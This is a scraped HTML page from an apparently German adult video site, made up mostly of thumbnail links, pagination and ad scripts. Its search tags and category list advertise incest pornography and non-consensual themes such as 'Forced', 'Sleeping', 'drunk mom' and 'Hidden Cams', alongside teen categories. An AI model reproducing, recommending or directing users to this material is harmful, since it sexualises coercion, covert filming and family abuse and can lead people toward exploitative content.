                                <img data-sg="4593c0bd450759dc" src="/thumbs/612/5013562729332955612_0.jpg"/>
                                <span class="thumb-info">12:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/15388439205342229849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d58eb7ed021e3559" src="/thumbs/849/15388439205342229849_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/11768526455259361795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a35234756f857203" src="/thumbs/795/11768526455259361795_0.jpg"/>
                                <span class="thumb-info">9:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14242288172788940357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5a6c5a25fd4fe45" src="/thumbs/357/14242288172788940357_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2830345920641614776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2747689e7751c3b8" src="/thumbs/776/2830345920641614776_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/421023883091284067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d7c6fdb19c9063" src="/thumbs/67/421023883091284067_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13781035340961507108/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bf4012a0a71d6724" src="/thumbs/108/13781035340961507108_0.jpg"/>
                                <span class="thumb-info">13:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/18446490307651885555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ffff19337c46d9f3" src="/thumbs/555/18446490307651885555_0.jpg"/>
                                <span class="thumb-info">10:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/9714556365159708924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="86d1098b4fdab8fc" src="/thumbs/924/9714556365159708924_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/17289562699190068213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eff0ddabbf1163f5" src="/thumbs/213/17289562699190068213_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637794676220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bff4dfc" src="/thumbs/220/3824942637794676220_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/17556019061972951436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f3a3825232e2618c" src="/thumbs/436/17556019061972951436_0.jpg"/>
                                <span class="thumb-info">7:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14908130713722999301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cee451e5c08cd205" src="/thumbs/301/14908130713722999301_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13074907259218927427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b57366e0e0eb9f43" src="/thumbs/427/13074907259218927427_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10314074874911555498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f22f473d1e27faa" src="/thumbs/498/10314074874911555498_0.jpg"/>
                                <span class="thumb-info">18:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/16455137251754645266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e45c6425bd221712" src="/thumbs/266/16455137251754645266_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/12717571054951325252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b07de37e7029de44" src="/thumbs/252/12717571054951325252_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636898831125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101699cb15" src="/thumbs/125/3824942636898831125_0.jpg"/>
                                <span class="thumb-info">3:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/12129089787466953086/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8532ee626c9317e" src="/thumbs/86/12129089787466953086_0.jpg"/>
                                <span class="thumb-info">11:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/16044596193849792769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dea9db3afb005901" src="/thumbs/769/16044596193849792769_0.jpg"/>
                                <span class="thumb-info">22:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/15502918675189833098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7256e65a8759d8a" src="/thumbs/98/15502918675189833098_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/14740619010950096423/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc9132e42d0ce627" src="/thumbs/423/14740619010950096423_0.jpg"/>
                                <span class="thumb-info">8:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/12660682384796082964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="afb3c78cbfd0e314" src="/thumbs/964/12660682384796082964_0.jpg"/>
                                <span class="thumb-info">22:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/12528138057885598204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="addce32fcd52c1fc" src="/thumbs/204/12528138057885598204_0.jpg"/>
                                <span class="thumb-info">26:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10927559090068679381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="97a67d1881a26ad5" src="/thumbs/381/10927559090068679381_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/10450319491445779077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9106fe3594f76a85" src="/thumbs/77/10450319491445779077_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/9328601929030218508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8175da0786deb30c" src="/thumbs/508/9328601929030218508_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8891403356034549711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b649c3e5f27c7cf" src="/thumbs/711/8891403356034549711_0.jpg"/>
                                <span class="thumb-info">16:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8259776210716793113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72a09eb393ff1919" src="/thumbs/113/8259776210716793113_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5253348860761043509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48e7a4f496dd7235" src="/thumbs/509/5253348860761043509_0.jpg"/>
                                <span class="thumb-info">14:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8049421113798644500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb549daf77f5314" src="/thumbs/500/8049421113798644500_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7952011635623748440/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e5b387377206358" src="/thumbs/440/7952011635623748440_0.jpg"/>
                                <span class="thumb-info">7:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7924835431375977485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6dfaabd656983c0d" src="/thumbs/485/7924835431375977485_0.jpg"/>
                                <span class="thumb-info">10:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6935879868988273196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6516128286670328867/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a6df0271ddc1423" src="/thumbs/867/6516128286670328867_0.jpg"/>
                                <span class="thumb-info">9:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6407095059351940293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58ea93029ed52cc5" src="/thumbs/293/6407095059351940293_0.jpg"/>
                                <span class="thumb-info">10:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6045818971151310299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="53e7105277ca9ddb" src="/thumbs/299/6045818971151310299_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1849423806304609614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19aa792735efe54e" src="/thumbs/614/1849423806304609614_0.jpg"/>
                                <span class="thumb-info">16:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5844794251111814724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="511ce16782c3d644" src="/thumbs/724/5844794251111814724_0.jpg"/>
                                <span class="thumb-info">9:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5691789249805110951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4efd4c2a93054ea7" src="/thumbs/951/5691789249805110951_0.jpg"/>
                                <span class="thumb-info">7:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5681596882336520443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ed9164318a298fb" src="/thumbs/443/5681596882336520443_0.jpg"/>
                                <span class="thumb-info">19:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7991083539719692841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5543907793217026763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cefeac3da387acb" src="/thumbs/763/5543907793217026763_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4902984673332713106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="440ae695512e5692" src="/thumbs/106/4902984673332713106_0.jpg"/>
                                <span class="thumb-info">16:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4400179868237409803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d109446ea1dae0b" src="/thumbs/803/4400179868237409803_0.jpg"/>
                                <span class="thumb-info">14:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3954646778261683825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36e1ba4ace6e3e71" src="/thumbs/825/3954646778261683825_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639320616335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a6f34d8f" src="/thumbs/335/3824942639320616335_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638545599311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078c17b4f" src="/thumbs/311/3824942638545599311_0.jpg"/>
                                <span class="thumb-info">7:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6271131690480590334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5707890beeca5dfe" src="/thumbs/334/6271131690480590334_0.jpg"/>
                                <span class="thumb-info">4:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637606575437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1040c91d4d" src="/thumbs/437/3824942637606575437_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636559165251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10025ae743" src="/thumbs/251/3824942636559165251_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3380790270335528916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2eeafad6b3722fd4" src="/thumbs/916/3380790270335528916_0.jpg"/>
                                <span class="thumb-info">13:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3371723191397491505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ecac460e031a331" src="/thumbs/505/3371723191397491505_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2973417701505198681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2943b3a54b136a59" src="/thumbs/681/2973417701505198681_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852735103248684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f259292c" src="/thumbs/684/2705852735103248684_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734744482062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dcf6d10e" src="/thumbs/62/2705852734744482062_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732932042906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970ef309a" src="/thumbs/906/2705852732932042906_0.jpg"/>
                                <span class="thumb-info">18:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731155068275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90704b573" src="/thumbs/275/2705852731155068275_0.jpg"/>
                                <span class="thumb-info">1:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/13747226631862595936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bec7f5c926f5b160" src="/thumbs/936/13747226631862595936_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2226962098306020844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee7c23abdc9f5ec" src="/thumbs/844/2226962098306020844_0.jpg"/>
                                <span class="thumb-info">20:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1979792145076121600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b79a277705ef000" src="/thumbs/600/1979792145076121600_0.jpg"/>
                                <span class="thumb-info">21:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1050343164608815058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e93918b12c49fd2" src="/thumbs/58/1050343164608815058_0.jpg"/>
                                <span class="thumb-info">24:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1895071954213814094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a4ca5e6deb83f4e" src="/thumbs/94/1895071954213814094_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1618719100214991672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1676d871ff745b38" src="/thumbs/672/1618719100214991672_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1293236866496400239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11f2801405f50b6f" src="/thumbs/239/1293236866496400239_0.jpg"/>
                                <span class="thumb-info">0:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1116161688270561914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7d67244d44627a" src="/thumbs/914/1116161688270561914_0.jpg"/>
                                <span class="thumb-info">15:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/744361799841247395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a54811cf7e870a3" src="/thumbs/395/744361799841247395_0.jpg"/>
                                <span class="thumb-info">15:54</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/de/category/9044069/Mom Son/popular/2/" target="_self">2</a><a href="/de/category/9044069/Mom Son/popular/3/" target="_self">3</a><a href="/de/category/9044069/Mom Son/popular/4/" target="_self">4</a><a href="/de/category/9044069/Mom Son/popular/2/" target="_self">nächste &gt;</a> 
                </div>                 
                <h2 class="title">Beliebte Videos</h2>
    
                <div class="tags">
 <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>  <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter">Daddy daughter</a>  <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest">Homemade incest</a>  <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie">Russische familie</a>  <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger">inzestsex vater fickt tochter schwanger</a>  <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch">Inzest deutsch</a>  <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal">mama anal</a>  <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister">Brother and sister</a>  <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me">daddy please dont cum in me</a>  <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son">mom and son</a>  <a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter">Father daughter</a>  <a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom">drunk mom</a>   
                </div>
    
                <h2 class="title">Alle Kategorien</h2>
    
                <div class="categories">
<a href="/de/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Alt jung</span><span class="category-count">1106</span></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Alter mann</span><span class="category-count">1012</span></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3770</span></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2334</span></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asiatin</span><span class="category-count">987</span></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Betrunken</span><span class="category-count">110</span></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blasen</span><span class="category-count">5054</span></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Bruder schwester</span><span class="category-count">1040</span></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Bruder</span><span class="category-count">1138</span></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Dreier</span><span class="category-count">1578</span></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">Erstes mal</span><span class="category-count">791</span></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><span class="category-title">Familie</span><span class="category-count">13996</span></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Gezwungen</span><span class="category-count">1265</span></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Gruppensex</span><span class="category-count">600</span></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Haarig</span><span class="category-count">597</span></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">899</span></a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">142</span></a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Inzest</span><span class="category-count">6640</span></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mama</span><span class="category-count">1897</span></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mutter sohn</span><span class="category-count">764</span></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mutter tochter</span><span class="category-count">636</span></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mutter </span><span class="category-count">2353</span></a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Oma</span><span class="category-count">1043</span></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Onkel</span><span class="category-count">624</span></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Opa</span><span class="category-count">776</span></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Paar</span><span class="category-count">613</span></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Papa</span><span class="category-count">1425</span></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Papi</span><span class="category-count">4349</span></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Reif</span><span class="category-count">3698</span></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russische familie</span><span class="category-count">1131</span></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Schlafen</span><span class="category-count">195</span></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Schlappschwanz</span><span class="category-count">434</span></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Schwanger</span><span class="category-count">176</span></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Schwester</span><span class="category-count">1732</span></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Selbstgemacht</span><span class="category-count">1608</span></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Spanner</span><span class="category-count">245</span></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swinger</span><span class="category-count">197</span></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Tante</span><span class="category-count">272</span></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teenager anal</span><span class="category-count">1083</span></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teenager</span><span class="category-count">576</span></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Tochter</span><span class="category-count">2357</span></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Vater sohn</span><span class="category-count">100</span></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Vater tochter</span><span class="category-count">430</span></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Vater</span><span class="category-count">979</span></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Versohlt</span><span class="category-count">268</span></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">457</span></a>
  
                </div>
                
                <h2 class="title">Werbung</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © vaterfickttochter.com2021, Alle Rechte vorbehalten <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0c29732128d4e809060da89866e044a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vaterfickttochter.com/js/lm86Hxtx57a2qlceQ32vcG.js
body_size: 23092
content:
